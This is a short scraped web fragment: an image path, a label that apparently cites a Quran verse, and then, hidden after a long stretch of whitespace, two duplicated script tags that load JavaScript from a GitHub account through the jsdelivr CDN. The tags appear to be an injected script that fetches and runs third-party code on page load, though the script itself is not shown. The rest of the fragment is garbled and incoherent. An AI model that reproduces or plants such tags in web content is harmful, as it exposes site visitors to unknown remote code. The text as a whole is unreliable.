 ( - Al-Arf-153)                              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  